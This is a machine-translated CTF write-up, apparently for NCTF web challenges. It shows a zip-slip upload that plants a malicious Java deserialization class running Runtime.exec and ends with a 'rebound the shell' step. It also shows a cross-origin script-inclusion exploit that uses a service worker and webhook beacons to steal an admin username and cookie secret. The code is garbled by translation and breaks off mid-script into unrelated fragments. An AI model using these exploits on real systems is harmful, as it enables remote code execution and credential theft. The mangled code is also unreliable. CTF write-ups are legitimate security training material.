

前の部分では、最初にコードを監査します。 zipをアップロードしてから、減圧で見つけることができます。

圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。

圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。

zipfileをインポートします

OSをインポートします

__name__=='__main __' :の場合

try:

zipfile=zipfile.zipfile( 'poc.zip'、 'a'、zipfile.zip_deflated)

info=zipfile.zipinfo( 'poc.zip')

zipfile.write( 'poc.class'、 '././usr/local/tomcat/webapps/html/web-inf/classs/com/x1c/nctf/poc.class'、zipfile.zip_deflated)

zipfile.close()

e:としてのioerrorを除く

エコピーを上げると、私たちは今ではあらゆるファイルに書き込むのと同じくらい良いです。したがって、Spring Bootが実行されているときにRCEを取り除く方法の問題であり、ホット展開なしでJSPをサポートしていない(再起動プロセス中にJSPサポートが開かれているようですX___X)

実際、ここでは脱介入のためにバックドアが与えられています。ここのプロンプトは実際には非常に明白です。 ClassPathに悪意のあるクラスファイルを書くことができます。 Deserializationを通じて悪意のあるクラスにReadobjectメソッドをロードし、RCEを達成する方法。

質問によって与えられた添付ファイルは戦争であり、クラスパスを簡単に取得し、悪意のあるクラスをクラスパスに解凍し、バックドアの脱色を通してそれをトリガーするためのTomcatへの道もあります。 (Tomcatパスはデフォルトであり、パスをzipルートで確認できるため、Tomcatパスは最初にここに与えられませんでした。ただし、解決策がない場合は、ヒントを使用してマスターを促します:)

Exp:

パッケージcom.x1c.nctf;

java.io.*をインポートします。

java.io.serializableをインポートします。

com.x1c.nctf.tool。*;

パブリッククラスPOCはシリアル化可能な実装{

public poc(){

}

private void writeObject(objectInputStream out)IoException、classNotFoundException {

out.defaultreadobject();

}

private void readObject(objectInputStream in)IOException、classNotFoundException {

in.defaultreadobject();

runtime.getRuntime()。exec( 'touch /tmp/1.txt');

}

public static void main(string [] args)スロー例外{

poc o=new poc();

system.out.println(tool.base64encode(tool.serialize(o)));

}

}

backdoor?cmd=ro0abxnyabbjb20uedfjlm5jdgyuug9jltxeychkw8gcaab4ca==コピーシェルをリバウンドするだけです!

prettyjs

質問者ID:BYC_404

タイトル説明:

エクスプレステンプレートを提供する役に立たないウェブサイト…

link:https://prettyjs.bycsec404.top

添付のリンク:

リンク:https://pan.baidu.com/s/174wsqkqh08l-utnipr0uva

抽出コード:1TXC

https://ATTACHMENT.H4CK.FUN:9000/web/prettyjs/prettyjs.zip

https://nctf.slight-wind.com/web/prettyjs/prettyjs.zip

flag3360

nctf {eany_get_me_a_job_to_study_on_javascript:)}この質問の主な目的は、XSSのない /API /テンプレートの下でプレイヤーがXSを使用して機密情報を取得しない方法を調べることです。ただし、問題を展開する際の私の過失により、/API/テンプレートのデフォルトのコンテンツタイプはText/HTMLです。 csrf=xss orzを直接実行できます。ここのコンテンツタイプはテキスト/プレーンである必要があると予想されます。

これが予想されるアイデアプロセスです:





コードを監査した後、Cookieを構築する必要があり、Cookieに必要なadmin_usernameとcookie_secretは、 /api /テンプレートルートのadmin botのテンプレートコンテンツに由来することがわかります。

ただし、理論的には、サイトにはXSがないため、出発点は次のとおりです。ボットに独自のサーバーにアクセスし、トピックWebサイトにクロスドメインリクエストを行うことができます。

クロスドメインには、SOP(同じ起源ポリシー)の制限が必要です。タイトルのCookie Samesite属性は誰にも設定されていないため、Cookieはサーバーのドメインでまだ有効になりますが、Fetch、xmlhttprequest、その他の手段を介してSOPによって制限されます。リクエストは送信されますが、返信はJavaScriptが返された後に取得されません。





同時に、サーバー上の参照チェックもあります。

同時に、サーバー上の参照チェックもあります。

ここでの参照チェックは、実際には多くの主流のWebサービス/ミドルウェアがJSONP、ビデオアドレス、その他のインターフェイスの参照者をチェックする手段です。参照ヘッダーがある場合は、それが当社からあるかどうかを判断します。ただし、このような検査方法をバイパスするのは非常に簡単です。参照者を持参しないでください。

したがって、重要なのは、ドメイン間でロードして戻り値を取得することです。 JSをドメイン間でロードするときにSOPによってスクリプトが制限されないことを知っています。また、その返品コンテンツも制御範囲内にあることがわかっています。しかし、ここでスクリプトで解決する必要がある2つの問題があります

/API/テンプレートコンテンツは、JS/API/テンプレートだけではありません。それはポストルートです。これら2つの問題を順番に解決します。





最初の質問は、まず、 /API /テンプレートのコンテンツが制御可能なuserame+の素晴らしいエキスパートページで構成されていることです。以下を確認しますか? ExpressJSの単純なコード。コードの次の部分は、当然合法的なJSコードです。最初の部分はどうですか?最初の行がコメントアウトされている限り、ページ全体のコンテンツが合法的なJSであるということは本当ですか?

答えはイエスです。ただし、ここではユーザー名が制限されており、使用できません /。 //または /*は使用できません。ただし、フロントエンドでJSの別のコメント方法を使用して、最初の行をコメントします。これにより、 /API /テンプレートのコンテンツ全体がJSになります。

2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。

2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。

サービスワーカーを登録したいので、HTTPサービスを提供するようにノードサーバーをローカルにセットアップし、NGROKを使用して一時的なHTTPSドメイン名を取得します。その中で、SW.JSは、get to postから /api /テンプレートに送信されたリクエストメソッドを変更します。

server.js

const express=require( 'express');

const app=express();

const logger=require( 'morgan');

app.use(logger( 'dev'));

app.get( '/'、(_、res)={

REST res.sendfile(__ dirname + '/solve.html');

})

app.get( '/exp'、(_、res)={

REST res.sendfile(__ dirname + '/exp.html');

})

app.get( '/sw.js'、(_、res)={

Res.Type( 'Application/JavaScript');

RETURN RES.SEND( `self.addeventlistener( 'fetch'、(event)={

event.respondwith((async())={

それをしましょう;

if(event.request.url.includes( 'Template')){

resp=await fetch(event.request、{

Method: 'post'、

headers: {

'content-type':'アプリケーション/x-www-form-urlencoded '

}、

body: 'username=! - '、

ReferRerPolicy: 'no-referrer'

});

RETURN REST;

} それ以外{

return await fetch(event.request);

}

})());

}); `)

})

app.listen(9000)copysolve.html。サービスワーカーを登録するために使用されます

!doctype html

HTML

頭

TitleSolve/Title

スクリプト

if( 'serviceworker' in Navigator){

window.addeventlistener( 'load'、()={

const sw='https://6ad8-47-94-110-102.ngrok.io/sw.js';

navigator.serviceworker.register(sw、{scope: '/'})

.then((register)={

navigator.sendbeacon( 'https://webhook.site/E708EB94-EA07-490A-969A-742D40033925'、「登録」);

setimeout(()={

window.open( '/exp')

}、100);

}、(err)={

navigator.sendbeacon( 'https://webhook.site/e708eb94-ea07-490a-969a-742d40033925'、 '登録失敗');

console.log( 'Service Worker error:'、err);

});

});

}

/スクリプト

/頭

体

BYC_404はこれを手に入れました

/体

/htmlcopyexp.html。ロード /API /テンプレートとadmin_usernameとcookie_secretをフックから取得します。ここでは、主にいくつかの関数を書き換えて追加して、NodeJSの下のコードをまだ合法化してフロントエンドJSに入れます。同時に、取得したいコンテンツステートメントは、global.process.env.admin_username.setflag(cookie_secret)です。プロキシを使用してHookGlobalを使用してプロパティにアクセスしたり、メソッドを呼び出したりすることができます。

体

スクリプト

const target='https://prettyjs.bycsec404.top';

const script=document.createelement( 'script');

script.referrerpolicy='no-referrer';

script.src=ターゲット + '/api/テンプレート'

document.body.AppendChild(スクリプト);

const require=(module)={

if(module=='Express'){

return()={

戻る {

use:()={}、

all:()={}、

聞きます:()={}、

get:(data、func)={

object.prototype.global=new Proxy({}、Handler);

func( 'byc_404'、{send:()={}});

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

Addy ServerIdentity

Addy ServerIdentity













